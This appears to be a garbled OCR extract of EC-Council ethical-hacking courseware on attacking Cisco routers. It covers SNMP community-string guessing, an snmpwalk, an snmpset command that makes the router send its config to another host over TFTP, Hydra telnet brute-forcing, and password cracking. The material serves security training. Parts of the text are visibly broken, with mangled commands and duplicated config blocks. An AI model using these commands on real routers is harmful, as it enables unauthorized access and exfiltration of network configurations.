$10 = 35$  concernations reg name-duets name=dues name=duet - 10 name=Duffy id rea  $get$  req name=duq  $id = 50$  >>>>>>>>>>>>>

Figure: ADMsnp Guessing a Read/ Write Community String

EC-Council



"Send setrequest" string in previous screenshot tells that user has gained Read/ write privileges on device

After gaining such an access, you can see more information in MIB (Management Information Base)

```
[root@hackyou root]# snmpwalk -v 1 -c duckling 10.0.1.252 | head
SMMPv2-MIB::sysDescr.0 = STRING: Cisco Internetwork Operating System Software
IOS (tm) 2500 Software (C2500-I-L), Version 12.0(14), RELEASE SOFTWARE (fcl)
Copyright (c) 1986-2000 by cisco Systems, Inc.
Compiled Tue 31-Oct-00 23:59 by linda
SIMPv2-MIB::sys0bjectID.0 = OID: SMNPv2-SMI::enterprises.9.1.30SNMPv2-MIB::sysUpTime.0 = Timeticks: (103607424) 11 days, 23:47:54.24
SMMPv2-MIB::sysContext.0 = STRING:SMMPv2-MIB::sysName.0 = STRING: ADMsnmp
SMMPv2-MIB::sysLocation.0 = STRING:SMMPv2-MIB::sysService: 0 = INTEGR: 6
```
Figure: Management Information Base





Now it is known that device is the router and running Cisco IOS

Use the router to send its config file to the desired system using TFTP

[root@hackyou root]# snmpset 10.0.1.252 duckling  $.1.3.6.1.4.1.9.2.1.55.192.168.1.15 s$  "config" enterprises.  $9.2.1.55.192.168.1.15 =$  "config"

> Copyright  $\odot$  by **EC-Council** All Rights Reserved. Reproduction is Strictly Prohibited



### Solarwinds MIB Browser

Solarwinds MIB Browser is used when SNMP is the only mechanism for accessing device

With Solarwinds, MIB can be browsed

It contains the vendor's standard MIBs for an astounding number of different operating systems and devices

One can set several configuration items using the Cisco generic MIB





Brute-forcing login Services yield positive results for the pen tester

Before attacking the router, determine whether it is using extended authentication like Tacacs or Radius

If device prompts for username, then it is using some kind of authentication mechanism

With standard telnet, client can know whether authentication is passed or not

Tools that are used for Brute-force are:

- Brutus:
	- It is a Windows-based brute-forcing tool
- Hydra:
	- It is a Unix-based tool which is capable of brute-forcing a number of different services

EC-Council

[root@hackyou root]# telnet router2 Trying router2... Connected to router2. Escape character is '^}'.

User Access Verification

Username:



Hydra is a parallized login cracker which supports numerous protocols to attack

Hydra can brute force the following:





Copyright  $\odot$  by **EC-Council** All Rights Reserved. Reproduction is Strictly Prohibited



**Certified** 





All Rights Reserved. Reproduction is Strictly Prohibited

### Analyzing the Router Config  $(cont'd)$

interface Ethernet1 description Link to DMZ ip address 172.16.1.1 255.255.255.0 no ip directed-broadcast no ip route-cache no ip mroute-cache interface Serial0

**TM** 

 $\blacksquare$ 

Certified

description Link from PSInet bandwidth 1536 no ip address no ip directed-broadcast no fair-queue

interface Seriall no ip address no ip directed-broadcast no ip route-cache no ip mroute-cache shutdown

ip default-gateway 10.0.1.1 ip http server ip classless

logging history critical logging trap warnings

interface Ethernet1 description Link to DMZ ip address 172.16.1.1 255.255.255.0 no ip directed-broadcast no ip route-cache no ip mroute-cache

interface Serial0 description Link from PSInet bandwidth 1536 no ip address no ip directed-broadcast no fair-queue

interface Seriall no ip address no ip directed-broadcast no ip route-cache no ip mroute-cache shutdown ip default-gateway 10.0.1.1 ip http server

ip classless

logging history critical logging trap warnings

access-list 100 permit tcp host 192.168.2.99 host 10.0.1.199 eq finger access-list 100 permit ip 0.0.0.0 255.255.255.248 host 10.0.1.199 access-list 100 permit ip host 10.0.1.103 any access-list 100 deny ip any any snmp-server community public RO snmp-server community private RW snmp-server location XYZ Widgets Inc. Server Room (417) snmp-server contact Network Admins snmp-server host 10.0.1.112 h3rn3c4 banner motd ^C THIS IS A PRIVATE COMPUTER SYSTEM. This computer system including all related equipment, network devices (specifically including Internet access), are provided only for authorized use. All computer systems may be monitored for all lawful purposes, including to ensure that their use is authorized, for management of the system, to facilitate protection against unauthorized access, and to verify security procedures, survivability and operational security. Monitoring includes active attacks by authorized personnel and their entities to test or verify the security of the system. During monitoring, information may be examined, recorded, copied and used for authorized purposes. All information including personal information, placed on or sent over this system may be monitored. Uses of this system, authorized or unauthorized, constitutes consent to monitoring of this system. Unauthorized use may subject you to criminal prosecution. Evidence of any such unauthorized use collected during monitoring may be used for administrative, criminal or

access-list 100 permit tcp host 192.168.2.99 host 10.0.1.199 eq telnet

logging 10.0.1.103

Copyright  $\odot$  by **EC-Council** Figure: Router Config file<br>All Rights Reserved. Reproduction is Strictly Prohibited

### Cracking the Enable Password

Dictionary attack can be used to crack the enable password

Password can be cracked using the following tools:

• John the Ripper - It is put in an  $/$  etc/ shadow file

**TM** 

**Ethical** 

EC-Council

• Cain and Abel – It is capable of conducting both brute-force and dictionary attacks on Cisco MD5 hashes

After cracking password, Pen tester can attempt to log into device, can completely disable an ACL, and get router config information

Once the pen tester is logged into router, he tries to know what other systems he can access

Pen tester uses both traceroute and telnet from router to explore internal network



## Tool: Cain and Abel







## Attacking Router

EC-Council

### Implications of a Router Attack

#### Router is considered to be a crucial component of a network

If an intruder can acquire control over a router, he/ she can:

- Interrupt communications by dropping or misrouting packets passing through the router
- Completely disable the router and its network
- Compromise other routers in the network and possibly the neighboring networks
- Observe and log both incoming and outgoing traffic
- May avoid firewalls and Intrusion Detection Systems
- Forward any kind of traffic to the compromised network

Ethical



